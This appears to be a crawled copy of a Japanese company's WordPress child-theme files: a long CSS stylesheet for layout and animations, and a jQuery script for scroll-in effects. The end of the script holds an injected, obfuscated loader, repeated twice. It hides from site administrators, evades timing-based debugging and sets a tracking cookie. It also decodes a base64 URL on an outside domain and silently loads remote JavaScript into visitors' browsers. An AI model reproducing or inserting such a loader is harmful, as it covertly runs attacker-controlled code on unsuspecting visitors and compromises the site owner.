body_size: 3328
content:
@charset "utf-8";
/*
Template: jstork
Theme Name: stork_custom
Theme URI:http://open-cage.com/stork/
*/

/* ヘッダー英字フォント変更 */
h2.en.gf{
    font-family: YuGothic,'Yu Mincho Light','YuMincho','Yu Mincho','游明朝体','ヒラギノ明朝 ProN','Hiragino Mincho ProN','Arial',sans-serif;
    font-size: 2.3em !important;
}

a {
	text-decoration: none;
}

/*ページトップボタン*/
#page-top a {
	background: transparent;
}

#page-top img {
	width: 35px;
}



/*セクション下にマージン*/
.box5, .box6, .box10, .box11 {
	margin-bottom: 100px;
}

/*ボタンアニメーション*/
.btnMore {
	display: inline-block;
	padding: 10px 50px;
	color: #081832;
	font-size: 16px;
	border: 1px solid #081832;
	margin-top: 20px;
	position: relative;
	transition: .3s;
}

.btnMore:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  content: '';
  background: #081832;
  transform-origin: right top;
  transform: scale(0, 1);
  transition: transform .3s;
}
.btnMore:hover:before {
  transform-origin: left top;
  transform: scale(1, 1);
}

.btnMore:hover {
  color: #fff;
}

/*コンテナーのシャドーを消す*/
#inner-content {
	box-shadow: none;
}

#breadcrumb {
	box-shadow: none;
}


/*page-full ヘッダー カスタマイズ*/
.custom-page .page-title {
    font-size: 2.5em;
    margin: 0;
    padding-bottom: 0;
    font-weight: normal;
}

.custom-page .article-header {
	padding: 80px 0 !important;
    font-size: 0.8em;
    background: #081832;
    color: #fff;
    text-align: center;
}

.custom-page .article-header p {
	margin: 0;
}


/*h2見出しカスタマイズ*/
.entry-content h2 {
	margin: 0;
	padding: 0;
	background: transparent !important;
	box-shadow: none;
}

.entry-content h2 {
	color: #081832 !important;
	text-align: center;
	margin-bottom: 20px;
	letter-spacing: 8px;
}

/*page-full h2見出しカスタマイズ*/
.custom-page .headline {
	margin-top: 0;
	margin-bottom: 20px;
	text-align: center;
}

.custom-page .headline-title {
	margin-bottom: 0;
	font-weight: bold;
}

.custom-page .headline-text {
	font-size: 14px;
	margin-top: 0;
	color: #081832;
	font-weight: bold;
}

/*メインビジュアル（共通）==============================================================*/


.mv {
	position: relative;
}

.topmv {
	width: 100%;
	height: auto;
	vertical-align: bottom;
}

.topmv-text {
	color: #fff;
	text-align: center;
	position: absolute;
	top: 50%;
	left: 50%;
	-ms-transform: translate(-50%,-50%);
	-webkit-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	width: 100%;
}

.topmv-text-name {
	font-size: 100px;
    font-family: serif;
    line-height: 1;
    margin-bottom: 0;
}

.topmv-text-copy {
	font-size: 30px;
	letter-spacing: 5px;
}

.mv .scroll-down {
	color: #fff;
	position: absolute;
	bottom: 5%;
	left: 50%;
	-ms-transform: translate(-50%,0);
	-webkit-transform: translate(-50%,0);
	transform: translate(-50%,0);	
	text-align: center;
}

.mv .scroll-down span {
	display: block;
    font-weight: lighter;
    letter-spacing: 3px;
    color: #fff;
    padding-bottom: 20px;
}

.mv .scroll-down img {
	width: 50px;

}

.topmv-mobile {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 100vh;
}

/*会社概要テーブル　スタイリング*/

.company-table {
	width: 100%;
	border-collapse: collapse;

}

.company-table th, .company-table td {
	padding: 20px;
}
 
.company-table th {
	font-weight: bold;
	color: #081832; 
	background-color: #fff;
}

.company-table th:last-of-type {
	border-bottom: 1px solid #ccc;
}

.company-table td:last-child {
	border-bottom: 1px solid #ccc;
}

/*会社概要 リードセクション*/
.box10 .headline-title {
	padding-top: 20px;
	padding-bottom: 20px;
}


/*PRセクションスタイリング*/
.pr-section {
	text-align: center;
}


/*トップニュースエリアスタイリング*/



.news-article {
	padding-right: 15px;
	padding-left: 15px;
}

.news-article a {
	font-size: 14px;
	color: #081832
}


.news-img {
	text-align: center;
	height: 150px;
	overflow: hidden;
}

.news-img img {
    width: 100%;
    height: auto;

}

.news-data {
	padding-top: 5px;
	padding-bottom: 5px;
}

.news-data time {
	padding-right: 5px;
}

.news-text {
	line-height: 1.1;
}

.more {
	text-align: center;
}








.hide-text {
	display: none;
}

.headline-text-readmore {
	cursor: pointer;
}



/*会社概要自己紹介セクション　スタイリング*/
.box14 {
    position: relative;
}

.message-content-text {
	padding-right: 40px;
	margin-top: 30px;
}

.message-content-info, .message-content-img {
	width: 50%;
	float: left;
}
 
.message-content-info p {
	margin-bottom: 0;
	line-height: 1.3;
}

.message-content-info .name {
	font-size: 50px;
    font-weight: normal;
}

.message-content-info .kana {
	font-size: 27px;
    font-weight: normal;
}



.top-message .message-content-keycopy {
	background: #fff;
	padding: 0 20px;
	opacity: 0.8;
	margin-bottom: 0;
	position: absolute;
	line-height: 1.3;

}

/*会社概要自己紹介セクション　スタイリング*/
.message-content-text {
	display: none;
}

/*お問い合わせ・リクルートセクション　スタイリング*/
.box7 {
	text-align: center;
}

.box7 .btnMore {
	background: #081832;
	color: #fff;
}

.box7 .btnMore:before {
	background: #fff;
}

.box7 .btnMore:hover {
	color: #081832;
	border: 1px solid #081832;
	background-color: #fff;
}

/*インターン（共通）==============================================================*/

.box7 {
	transition: 1s;
	transform: translate(0,200px);
	-webkit-transform: translate(0,200px);
	opacity: 0;
}

.box7-chg {
	transform: translate(0,0);
	-webkit-transform: translate(0,0);
	opacity: 1;
}



/*フッターSNSリンクボタン共通*/

.follow {
	width: 200px;
	display: inline-block;
}

.follow ul {
  	display:-webkit-box;
  	display:-ms-flexbox;
  	display:flex;
/*  	-webkit-box-pack: space-between;
	-ms-flex-pack: space-between;
	justify-content: space-between;*/
  	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.follow li {
	padding-right: 10px;
}


@media (max-width: 599px) {

.pc-br {
	display: none;
}

.btnMore {
	margin-top: 0;
	display: block;
	margin-left: 15px;
	margin-right: 15px;
}

/*メインビジュアル（モバイル）==============================================================*/

.top-mv-text-mobile {
	top: 30%;
}

.topmv-text-name {
	font-size: 35px;
	margin: 20px 0 15px 0;
}

.topmv-text-copy {
	font-size: 20px;
}

.bgfull .mv .header {
	position: absolute;
}

/*PRエリアカスタマイズ（スマホ）*/
.pr-section {
	padding-top: 50px;
}


/*会社概要テーブル(モバイル)　スタイリング*/
.company-table, .company-table tbody, .company-table tr, .company-table td, .company-table th {
	display:block;
}

.company-table th {
	width:auto;
}

.company-table th {
	background-color: #081832; 
	color: #fff;
	text-align: center;
	padding-top: 10px;
	padding-bottom: 10px;
}

.company-table td {
	text-align: center;
}

.company-table .td-wrap {
	text-align: left;
	display: inline-block;
	width: 80%;
}

/*会社概要自己紹介セクション（スマホ）　スタイリング*/

.message-content-info .name {
	font-size: 30px;
}

.message-content-info .kana {
	font-size: 16px;
}

.message-content-info p:first-child {
	font-size: 11px;	
}

.message-content-keycopy {
	top: 37%;
	font-size: 30px;
}


/*ニュースセクション（スマホ）*/
.news li {
	padding-bottom: 30px;
}

.news li:last-child {
	padding-bottom: 0;
}


/*お問い合わせ・リクルートセクション　スタイリング*/
.contact, .intern {
	padding-bottom: 50px;
}

.copyright {
	text-align: left;
}

}

@media (min-width: 768px) {

.sp-br {
	display: none;
}

/*メインビジュアル（PC）==============================================================*/

.site h1 {
	margin-top: 0;
	margin-bottom: 0;
}

#logo .h1.text a {
	font-family: serif;
	color: #fff;
}

.topmv-mobile {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 50vh;
  z-index: -1;
}

.topmv-text-mobile {
	top: 40%;
}

.topmv-text-mobile .topmv-text-name {
	font-size: 35px;
	margin: 20px 0 15px 0;
}

.topmv-text-mobile .topmv-text-copy {
	font-size: 20px;
}

.bgfull .mv .header {
	position: absolute;
    width: 100%;
    background: transparent;
}

.bgfull .mv .header #inner-header {
	background: transparent;
}

.mv #g_nav .nav li a {
	color: #fff;
}

.inner-header .nav_btn {
	color: #fff;
}

/*会社概要テーブル(PC・タブレット)　スタイリング*/
.company-table th {
	padding: 10px 20px 10px 0;
	font-size: 20px;
	text-align: left;
}

.company-table th, .company-table td {
	border-top: 1px solid #ccc;
	padding: 20px;
}

/*PRセクションスタイリング*/
.box5 {
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.pr-section {
	width: 33.3333%;
}

/*トップニューススタイリング*/
.news ul {
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 0;
}

.news li {
	width: 25%;
	border-right: 1px solid #707070;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	margin-bottom: 20px;
}

.news li:nth-child(4n) {
	border-right: 0;
}

/*コンタクト・リクルートセクション　スタイリング*/
.box7 {
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
}

.contact, .intern {
	width: 40%;
}

/*followボタン　スタイリング*/
.follow {
	margin-left: 55px;
}


/*会社概要自己紹介セクション　スタイリング*/
.message-content-text-sp {
	display: none;
}

.message-content-text {
	display: block;
}

.message-content-keycopy {
	bottom: 10%;
/*    right: 370px;*/
    font-size: 40px;
}





/*アニメーション*/

.box5, .box6 {
	transition: 1s;
	transform: translate(0,200px);
	-webkit-transform: translate(0,200px);
	opacity: 0;
}

.box5-chg, .box6-chg {
	transform: translate(0,0);
	-webkit-transform: translate(0,0);
	opacity: 1;
}


.message-content-info-animation {
	transition: 1s;
	-ms-transform: translateX(-20%);
	transform: translateX(-20%);
	-webkit-transform: translateX(-20%);
	opacity: 0;
	overflow: visible;
}

.message-content-text {
	transition: 1s;
	-ms-transform: translateX(-20%);
	transform: translateX(-20%);
	-webkit-transform: translateX(-20%);
	opacity: 0;
}

.message-content-keycopy {
	transition: 1s;
	-ms-transform: translateX(-20%);
	transform: translateX(-20%);
	-webkit-transform: translateX(-20%);
	opacity: 0;
}

.message-content-img {
	transition: 1s;
	-ms-transform: translate(10%,10%);
	transform: translate(10%,10%);
	-webkit-transform: translate(10%,10%);
	opacity: 0;
}

.message-content-info-animation-chg {
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    transform: translateX(0px);
	opacity: 1;
}

.message-content-text-chg {
    -webkit-transform: translateX(0px) !important;
    -ms-transform: translateX(0px) !important;
    transform: translateX(0px) !important;
    opacity: 1 !important;
}

.message-content-keycopy-chg {
    -webkit-transform: translateX(0px) !important;
    -ms-transform: translateX(0px) !important;
    transform: translateX(0px) !important;
    opacity: 1 !important;
}

.message-content-img-chg {
    -webkit-transform: translate(0px,0px) !important;
    -ms-transform: translate(0px,0px) !important;
    transform: translate(0px,0px) !important;
    opacity: 1 !important;
}



}


/*タブレット用のレイアウト*/
@media screen and (min-width:600px) and (max-width:959px) {

.message-content-keycopy {
	bottom: 3%;
}

}

--- FILE ---
content_type: application/javascript
request_url: https://luidarelation.com/wp-content/themes/jstork_custom/script.js
body_size: 1244
content:




// hideテキストを表示する
jQuery(function(){
    jQuery(".headline-text span").on("click", function() {
        jQuery(this).addClass("on-click");
        jQuery(".hide-text").slideToggle(1000);
    });
}); 

jQuery("#menubtn").click(function(){
	jQuery('#menu').slideToggle();
});


// 下からスライド表示

// PRセクション
jQuery('.box5').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('box5-chg');}});

// ニュースセクション
jQuery('.box6').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('box6-chg');}});

// コンタクト・インターンセクション
jQuery('.box7').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('box7-chg');}});



// 横からスライド表示

// 代表名前
jQuery('.message-content-info-animation').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('message-content-info-animation-chg');}});

// 代表メッセージ
jQuery('.message-content-text').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('message-content-text-chg');}});

// キャッチコピー
jQuery('.message-content-keycopy').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('message-content-keycopy-chg');}});

// 代表の写真
jQuery('.message-content-img').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('message-content-img-chg');}});





// jQuery('.service-content-text').on('inview', function(isInView) {
// if(isInView){jQuery(this).stop().addClass('service-content-text-chg');}});

// jQuery('.service-content-text-reverce .service-content-text').on('inview', function(isInView) {
// if(isInView){jQuery(this).stop().addClass('service-content-text-chg');}});

// jQuery('.service-content-img').on('inview', function(isInView) {
// if(isInView){jQuery(this).stop().addClass('service-content-img-chg');}});
(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();